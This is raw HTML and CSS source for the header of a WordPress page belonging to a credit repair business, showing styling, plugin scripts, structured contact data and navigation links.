.elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-c073a67 ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover{color:var( --e-global-color-astglobalcolor0 );}.elementor-965 .elementor-element.elementor-element-c073a67 div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-astglobalcolor0 );}@media(max-width:767px){.elementor-965 .elementor-element.elementor-element-502618e{width:20%;}.elementor-965 .elementor-element.elementor-element-493b769{width:80%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:80%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-201d8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee{width:20%;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-28331ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-28331ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-965 .elementor-element.elementor-element-197fb84{width:22.974%;}.elementor-965 .elementor-element.elementor-element-a31223f{width:29.052%;}.elementor-965 .elementor-element.elementor-element-94ffa1f{width:22.974%;}.elementor-965 .elementor-element.elementor-element-502618e{width:80.477%;}.elementor-965 .elementor-element.elementor-element-493b769{width:19.478%;}.elementor-965 .elementor-element.elementor-element-201d8f4{width:19.478%;}.elementor-965 .elementor-element.elementor-element-28331ee{width:80.477%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>


<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://creditrepairr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditrepairr.com/wp-json/wp/v2/pages/2796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditrepairr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creditrepairr.com/?p=2796' />
<!-- Global CSS by Add Custom Codes --> <style type="text/css">  </style> <!-- End - Global CSS by Add Custom Codes --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Credit Repairr",
  "url": "https://creditrepairr.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://creditrepairr.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Credit Repairr",
  "alternateName": "CR",
  "url": "https://creditrepairr.com/",
  "logo": "https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1-800-603-8045",
      "contactType": "customer service",
      "areaServed": "US",
      "availableLanguage": ["English"]
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1400 East Cooley Drive",
    "addressLocality": "Colton",
    "addressRegion": "CA",
    "postalCode": "92324",
    "addressCountry": "US"
  }
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": {
        "@id": "https://creditrepairr.com/",
        "name": "Home"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "How It Works",
      "item": {
        "@id": "https://creditrepairr.com/how-it-works/",
        "name": "How It Works"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "About",
      "item": {
        "@id": "https://creditrepairr.com/about/",
        "name": "About"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "Contact",
      "item": {
        "@id": "https://creditrepairr.com/contact/",
        "name": "Contact"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "Testimonials",
      "item": {
        "@id": "https://creditrepairr.com/testimonials/",
        "name": "Testimonials"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "Our Service Area",
      "item": {
        "@id": "https://creditrepairr.com/our-service-area/",
        "name": "Our Service Area"
      }
    }
  ]
}
</script><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="rocketlazyloadscript" src="[data-uri]" defer></script>
		<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://creditrepairr.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		});</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://creditrepairr.com/wp-content/uploads/2023/04/Untitled_design-removebg-preview-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>






</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-elementor_header_footer page page-id-2796 wp-custom-logo wp-theme-astra rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.1.3 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-697 elementor-page elementor-page-2796">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://creditrepairr.com" title="Credit Repair" rel="home">Credit Repair</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="965" class="elementor elementor-965">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1035739 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1035739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b83a74" data-id="9b83a74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2117b34 elementor-widget elementor-widget-site-logo" data-id="2117b34" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:62,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://creditrepairr.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2050'%3E%3C/svg%3E" alt="" data-lazy-src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png"/><noscript><img width="150" height="50" class="hfe-site-logo-img elementor-animation-"  src="https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-197fb84" data-id="197fb84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f14f352 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f14f352" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 800-603-8045					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a31223f" data-id="a31223f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f48e2c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3f48e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						 1400 East Cooley Drive Colton, CA 92324 					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-94ffa1f" data-id="94ffa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdc502 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6cdc502" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="/cdn-cgi/l/email-protection#97fef9f1f8d7f4e5f2f3fee3e5f2e7f6fee5e5b9f4f8fa">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="/cdn-cgi/l/email-protection#2e474048416e4d5c4b4a475a5c4b5e4f475c5c004d4143">
						 <span class="__cf_email__" data-cfemail="a0c9cec6cfe0c3d2c5c4c9d4d2c5d0c1c9d2d28ec3cfcd">[email&#160;protected]</span>					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3ead5d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3ead5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-502618e" data-id="502618e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2edabab hfe-nav-menu__align-justify hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="2edabab" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-2edabab" class="hfe-nav-menu"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://creditrepairr.com/" class = "hfe-menu-item">Credit Repair</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/about/" class = "hfe-menu-item">About</a></li>
<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/our-service-area/" class = "hfe-menu-item">Our Service Area</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/how-it-works/" class = "hfe-menu-item">How It Works</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/testimonials/" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://creditrepairr.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-493b769" data-id="493b769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-402bf63 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="402bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://creditrepairr.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0397b0 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0397b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-201d8f4" data-id="201d8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
